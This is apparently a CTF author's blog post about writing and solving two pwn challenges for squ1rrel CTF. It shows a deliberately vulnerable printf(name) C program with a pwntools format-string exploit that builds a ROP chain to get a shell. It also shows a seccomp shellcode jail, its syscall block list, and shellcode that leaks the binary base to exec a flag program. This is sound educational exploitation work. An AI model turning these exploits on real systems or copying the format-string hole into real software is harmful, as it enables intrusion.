Introduction

Last weekend I was invited to author a challenge for the first edition of squ1rrel CTF, hosted by the Vanderbilt ctf club. My brother, ZeroDayTea, was the lead organizer of the ctf and asked me to write an easy-medium pwn because they wanted another one in the category. I even ended up contributing a little more and overall had a lot of fun.

The event had a couple issues and things to improve on for next year, but overall for their first ever event and given the resources at their disposal, I think the Vandy club did a really great job and this was reflected in the ctftime rating votes and survey responses. Also, the CTF was intended to be open to beginner and intermediate university students and I believe they fit this role perfectly. However, for this blog, I will be focusing more on my own contributions rather than the event as a whole. To be honest, I would not even be able to do the event justice as I did not see everything operating behind-the-scenes. Anyways, hope you enjoy!

My Challenge (Squirrel Messaging Service)

The challenge I contributed to the ctf was Squirrel Messaging Service or “sms” for short. As stated earlier, this was asked to be an easy-medium level pwn and generally align with the easier difficulty level of the event. For this, I wanted to focus on a basic pwn concept, but make it not instantly solvable by an experienced pwner. After getting a rundown of the other pwn challenges currently written, I saw a lack of format string or heap challenges (though this ended up not being the case as format string bugs were present in 2 other challenges). I eventually decided to write a format string challenge as the event was less than two days away and I don’t have much experience writing heap chals. Looking back, I probably could’ve written a basic House of X heap challenge to create a more diverse set of challenges, but it turned out alright.

So I knew I wanted to write a nontrivial, but still relatively easy format string challenge. To achieve this my first goal was to ensure the pwntools function fmtstr_payload could not be used to solve the challenge. All too often, I see players use the same formulaic method of solving format string challenges with that function without really understanding what’s happening under the hood.

Eventually, I figured the best way to go about this was to create a cap on how many characters would be printf’ed. The fmtstr_payload function often creates very long payloads, so limiting the length allowed would work. Creating a balance between length of payload and how many payloads can be sent can create some very interesting format string golf challenges such as JoshL’s stiller-printf that my teammate Eth007 has a great writeup on here, but I thought this would create too complex of a challenge, so I opted to remove one of the variables, number of payloads, and simply allow an infinite amount of printfs using a while true loop. Here is the source code I came up with for the challenge:

Source

#include <stdio.h>

#include <stdlib.h>

void iflush()

{

int ch = 0;

do {

ch = getc(stdin);

} while (ch != '\n');

}

void readline(char *buf, size_t len)

{

char *ptr = buf;

while (ptr < buf + len - 1) {

int ch = getc(stdin);

if (ch == '\n') {

goto done;

}

*ptr++ = ch;

}

iflush();

done:

*ptr = 0;

}

void squirrel_send(char *message, char *name)

{

puts("===================================");

puts("Sending message to the squirrels...");

puts("===================================");

printf("Dear squirrels,\n\n%s\n", message);

puts("Bushy-tailed farewells,");

printf(name);

printf("\n");

puts("===================================");

}

void squirrel_set()

{

char message[100];

char name[12];

printf("Message: ");

readline(message, 100);

printf("Your name: ");

readline(name, 12);

squirrel_send(message, name);

}

int main()

{

setbuf(stdin, NULL);

setbuf(stdout, NULL);

setbuf(stderr, NULL);

puts("Welcome to the Squirrel Messaging Service!");

puts("Send a message to your squirrel friends today!");

while (1) {

squirrel_set();

puts("Would you like to send another message? (y/n)");

char response = getchar();

iflush();

if (response == 'n') {

break;

}

else if (response != 'y') {

puts("Invalid response.");

exit(1);

}

}

return 0;

}Because of the very loosely restricted printf and easy leaks there was no reason to turn off any protections, so I simply compiled with gcc sms.c -o sms. I did my best to keep the program as simple as possible. I asked my teammate unvariant if I could use the iflush and readline functions from his challenge heaps of fun in AmateursCTF 2024 which you can find the source for here. They remove the headache often associated with reading in input and dealing with buffering in C.

Then, main just calls squirrel_set in a while true and gives the user the option to have main return (this will be touched on later). Squirrel_set reads in your message and name and squirrel_send outputs the messages with the format string vulnerability obviously present with name. The only issue is that the name buffer only has a size of 12. There are two key observations for this challenge:

- You are given an unlimited number of printf’s. This means that any payload can be broken down into smaller pieces such as one byte at a time.

- You can input anything into the additional message buffer. This is important as the message buffer is passed in as an argument to the squirrel_send function, meaning it gets copied onto the stack. This then lets you reference pointers there in your printf payloads.

Using these two key observations a write-what-where primitive can be constructed. I could’ve added more complexity to the challenge at this point by requiring harder methods to get a shell like libc got entries, exit funcs, etc. but this felt unnecessary. The key part of the challenge was creating the primitive, so I let users have a simple way to break out of the while true loop allowing main to return. This lets you write a rop chain on the stack byte by byte for an easy shell. Let’s break down my solution script now.

Solution

from pwn import *

elf = ELF("./sms_patched",checksec=0)

libc = ELF("./libc-2.31.so",checksec=0)

ld = ELF("./ld-2.31.so",checksec=0)

context.binary = elf

def conn():

if args.GDB:

script = """

b main

b *(squirrel_send+104)

b *(main+177)

c

"""

p = gdb.debug(elf.path, gdbscript=script)

elif args.REMOTE:

p = remote("sms.squ1rrel-ctf-codelab.kctf.cloud", 1337)

else:

p = process(elf.path)

return p

def write(addr, byte):

p.sendlineafter(b'Message: ', addr)

if byte != 0:

p.sendlineafter(b'name: ', f'%{byte}c%12$n'.encode())

else:

p.sendlineafter(b'name: ', b'%12$n')

def run():

global p

p = conn()

p.sendlineafter(b'Message: ', b'A')

p.sendlineafter(b'name: ', b'%17$p.%23$p')

p.recvuntil(b'farewells,\n')

leaks = p.recvline().strip().split(b'.')

libc.address = int(leaks[0], 16) - libc.symbols['_IO_file_overflow'] - 275

ret_addr = int(leaks[1], 16) + 8

p.sendlineafter(b'(y/n)\n', b'y')

pop_rdi = libc.address + 0x0000000000023b6a

ret = libc.address + 0x0000000000022679

binsh = next(libc.search(b'/bin/sh\x00'))

payload = p64(pop_rdi) + p64(binsh) + p64(ret) + p64(libc.symbols['system'])

for i in range(len(payload)):

write(p64(ret_addr+i), payload[i])

p.sendlineafter(b'(y/n)\n', b'y')

p.sendlineafter(b'Message: ', b'A')

p.sendlineafter(b'name: ', b'A')

p.sendlineafter(b'(y/n)\n', b'n')

p.interactive()

run()A lot of this script is my pwninit template, but the most important content is in the write and run functions. The write function allows you to write a single byte to an arbitrary address. This uses a format string in the form of %XXXc%12$n, replacing XXX with whatever byte you want to write. This format string is relatively basic, but has two main parts. %XXXc will printf however many characters you want to stdout which sets up the write %n later. Then, %12$n will write the byte you want to the 12th address on the stack. This happens to be the first 8 bytes of the message buffer which was copied onto the stack and we control, you can find that it’s the 12th offset through debugging or some trial and error. This payload is actually only 10 bytes, but because of the null byte terminating the string it needs to be 11 and I decided to just make the buffer 12 to be even.



Then, run is relatively self explanatory. I first leak libc base in order to call system later in the rop chain and I leak a stack address to find main’s return address which is where we’ll be writing the rop chain. I then set everything up and write one byte at a time to the stack using my write function. After everything is written, return from main by sending an ‘n’ to the question and main will return and execute your rop chain. The script does take some time because we are writing byte by byte, but after some waiting that gets us a shell!

Overall, I had a lot of fun writing this challenge. It was simple, but did its job well. It ended at 19 solves, being in the middle of the pwn category in terms of number of solves and slightly harder than the average of all challenges. Hope you enjoyed it!

Fun time with playtime

Playtime was a challenge written by ZeroDayTea. I didn’t work on the initial challenge, though I talked over the idea with him earlier. It was a shellcode jail inspired by ptr_yudai’s challenge from BlackHat MEA CTF Finals 2023 called babysbx. ZeroDayTea and I were at the event and solved it using an unintended solve path. We wanted to create a second challenge that would be a simplified version of yudai’s challenge and forced players to use the unintended path we used. After talking over the idea, ZeroDayTea wrote the challenge, however a few hours into the ctf it was obvious something was wrong. Playtime had more solves than sms for a very long time even though it was a pretty difficult shellcode jail compared to an easy-medium printf challenge. We had let some unintendeds through… Here is the source code for the original playtime.

Original Source

#include <stdio.h>

#include <stdlib.h>

#include <seccomp.h>

#include <errno.h>

unsigned char registers[] = {

0x48, 0xc7, 0xc6, 0x00, 0x00, 0x00, 0x00, 0x48,

0xc7, 0xc7, 0x01, 0x10, 0x00, 0x00, 0x48, 0xc7,

0xc0, 0x9e, 0x00, 0x00, 0x00, 0x0f, 0x05, 0x48,

0xc7, 0xc7, 0x02, 0x10, 0x00, 0x00, 0x48, 0xc7,

0xc0, 0x9e, 0x00, 0x00, 0x00, 0x0f, 0x05, 0x48,

0xc7, 0xc0, 0x42, 0x00, 0x00, 0x00, 0x48, 0xc7,

0xc3, 0x42, 0x00, 0x00, 0x00, 0x48, 0xc7, 0xc1,

0x42, 0x00, 0x00, 0x00, 0x48, 0xc7, 0xc2, 0x42,

0x00, 0x00, 0x00, 0x48, 0xc7, 0xc6, 0x42, 0x00,

0x00, 0x00, 0x48, 0xc7, 0xc7, 0x42, 0x00, 0x00,

0x00, 0x48, 0xc7, 0xc5, 0x42, 0x00, 0x00, 0x00,

0x48, 0xc7, 0xc4, 0x42, 0x00, 0x00, 0x00, 0x49,

0xc7, 0xc0, 0x42, 0x00, 0x00, 0x00, 0x49, 0xc7,

0xc1, 0x42, 0x00, 0x00, 0x00, 0x49, 0xc7, 0xc2,

0x42, 0x00, 0x00, 0x00, 0x49, 0xc7, 0xc3, 0x42,

0x00, 0x00, 0x00, 0x49, 0xc7, 0xc4, 0x42, 0x00,

0x00, 0x00, 0x49, 0xc7, 0xc5, 0x42, 0x00, 0x00,

0x00, 0x49, 0xc7, 0xc6, 0x42, 0x00, 0x00, 0x00,

0x49, 0xc7, 0xc7, 0x42, 0x00, 0x00, 0x00, 0x66,

0x0f, 0xef, 0xc0, 0x66, 0x0f, 0xef, 0xc9, 0x66,

0x0f, 0xef, 0xd2, 0x66, 0x0f, 0xef, 0xdb, 0x66,

0x0f, 0xef, 0xe4, 0x66, 0x0f, 0xef, 0xed, 0x66,

0x0f, 0xef, 0xf6, 0x66, 0x0f, 0xef, 0xff, 0x66,

0x45, 0x0f, 0xef, 0xc0, 0x66, 0x45, 0x0f, 0xef,

0xc9, 0x66, 0x45, 0x0f, 0xef, 0xd2, 0x66, 0x45,

0x0f, 0xef, 0xdb, 0x66, 0x45, 0x0f, 0xef, 0xe4,

0x66, 0x45, 0x0f, 0xef, 0xed, 0x66, 0x45, 0x0f,

0xef, 0xf6, 0x66, 0x45, 0x0f, 0xef, 0xff,

};

int main() {

setbuf(stdout, NULL);

setbuf(stdin, NULL);

setbuf(stderr, NULL);

char playable_str[] = "/bin/whoami";

char* playable = malloc(sizeof(playable_str));

strcpy(playable, playable_str);

void (*shellcode)(void);

shellcode = mmap((void *)0xc0de000, 0x100, 7, 0x22, -1, 0);

memcpy(shellcode, registers, sizeof(registers));

puts("The playground is yours. How do you like to play?");

size_t bytesRead = 0;

read(0, shellcode + sizeof(registers), 0x1000 - sizeof(registers));

scmp_filter_ctx ctx = seccomp_init(SCMP_ACT_ALLOW);

seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(read), 0);

seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(open), 0);

seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(close), 0);

seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(mmap), 0);

seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(mprotect), 0);

seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(munmap), 0);

seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(pread64), 0);

seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(pwrite64), 0);

seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(readv), 0);

seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(writev), 0);

seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(mremap), 0);

seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(clone), 0);

seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(fork), 0);

seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(vfork), 0);

seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(kill), 0);

seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(creat), 0);

seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(ptrace), 0);

seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(openat), 0);

seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(preadv), 0);

seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(process_vm_readv), 0);

seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(process_vm_writev), 0);

seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(execveat), 0);

seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(preadv2), 0);

seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(pwritev2), 0);

seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(shmget), 0);

seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(shmat), 0);

seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(execve), 1, SCMP_A0(SCMP_CMP_NE, (scmp_datum_t)playable));

seccomp_load(ctx);

shellcode();

return 0;

}The idea is that there is a highly restricted seccomp, but it does allow you to call execve with the argument “/bin/whoami”. Using the syscalls brk and nanosleep, the base address of the binary is able to be found. Then, this string can be modified to be the “/getflag” binary which would print the flag. Also, the bytes stored in registers represent shellcode that is initially executed which clears out all registers (including vector registers) and fs and gs, so no easy leaks get through.

After talking to some of the players that solved we had identified the two main unintendeds:

- Openat2 and sendfile weren’t blocked, so players could simply open the binary that printed the flag and dump its contents finding the flag.

- The “/bin/whoami” string was stored on the heap, so a single call of the

brksyscall would give you the address of the end of the heap, this was then a static offset away from the string and was easy to modify.

There was enough time left in the ctf, so I thought about releasing a revenge challenge to fix these unintendeds. They were quite easy to fix all I had to do was block more syscalls and move the “/bin/whoami” string into the data segment of the elf forcing players to leak elf base in some form or another. This led to update the source code in the following way.

New Source Changes

35a38

> char playable[] = "/bin/whoami";

42,45d44

< char playable_str[] = "/bin/whoami";

< char* playable = malloc(sizeof(playable_str));

< strcpy(playable, playable_str);

<

79a79,80

> seccomp_rule_add(ctx, SCMP_ACT_KILL, 437, 0);

> seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(sendfile), 0);The “/bin/whoami” string was now stored in the data segment of the elf and openat2 and sendfile were blocked. This challenge was deployed as revengeplay and seemed to work well initially. It ended with less solves than the original playtime, however this was to be expected as it was released much later into the event. However, after talking to players we left in one more unintended. Because seccomp rules are stored on the heap, the heap leak from brk can again give us an easily accessible pointer to “/bin/whoami” at a static offset. Looking back, this is actually a tactic nobodyisnobody used to solve the original challenge in BlackHat which can be seen here. However, this was not as much of an issue in ptr yudai’s challenge as an additional step to solving was finding how to modify the string even when it was stored in ro_data which makes easily leaking it not as much of an issue. Anyways, onto the intended solution.

Solution

from pwn import *

elf = ELF("./revengeplay")

context.binary = elf

def conn():

if args.GDB:

script = """

b *(main+1264)

c

"""

p = gdb.debug(elf.path, gdbscript=script)

elif args.REMOTE:

p = remote("playtime-revenge.squ1rrel-ctf-codelab.kctf.cloud", 1337)

else:

p = process(elf.path)

return p

def run():

setup_stack = """

movabs rbp, 0xc0def00

sub rbp, 0x38

mov rsp, rbp

"""

shellcode = asm(setup_stack)

leak_pie = """

mov rdi, 0

mov rax, 0xc

syscall

mov rdi, rax

sub rdi, 0x21000

loop:

sub rdi, 0x1000

mov rax, 0x23

syscall

cmp al, 0xea

jne loop

"""

shellcode += asm(leak_pie)

set_var = """

add rdi, 0x100

mov rax, 0x67616c667465672f

mov qword ptr [rdi], rax

mov rax, 0

mov qword ptr [rdi+8], rax

mov rsi, 0

mov rdx, 0

mov rax, 0x3b

syscall

"""

shellcode += asm(set_var)

p = conn()

p.recvuntil(b"play?")

p.sendline(shellcode)

p.interactive()



run()The shellcode is broken into three main parts:

- The first sets up the stack to an area we control. This isn’t actually necessary, but it is actually a good practice as sometimes syscalls will break if rbp and rsp are set to bad addresses.

- The second part leaks elf base using the brk and nanosleep trick. First, the call to

brkgives us the address of the end of the heap. The distance from the end of the data segment to the start of the heap does change due to ASLR, but it is generally relatively small and makes our bruteforce search method go much faster. Then, we start a loop from the start of the heap subtracting 0x1000 bytes at a time. We callnanosleeppassing the address we want to test in rdi. Nanosleep has an interesting behavior where if an unmapped address is passed as an argument, it will return 0xfffffffffffffff2, while a mapped address will return 0xffffffffffffffea. Because everything from the data segment to the heap is unmapped, we know the first mapped address we hit will be in the data segment of the elf and will be a constant, relative offset from elf base. - The third part finds the “/bin/whoami” string as it was always 0x100 bytes ahead of the first mapped address we’d find with nanosleep. From there, we simply modify the bytes to be “/getflag” and then call execve and pass it in as a paramter. This prints our flag!

In the end, I had a lot of fun seeing players’ unintendeds for this challenge and trying to patch them. Unfortunately, shellcode jails often open a lot of possibilities for players to find creative ways to break your challenge, but I think that’s ok. It can be a good experience for both the player and author teaching each other new tricks that they may not have known before.

Final Thoughts

This was my third time authoring for a ctf and as always I had a lot of fun and learned a lot. Thank you to the squ1rrel CTF org team for letting me contribute and thank you to everyone who participated in the event. We hope to see you next year in the second edition (fingers crossed it happens)!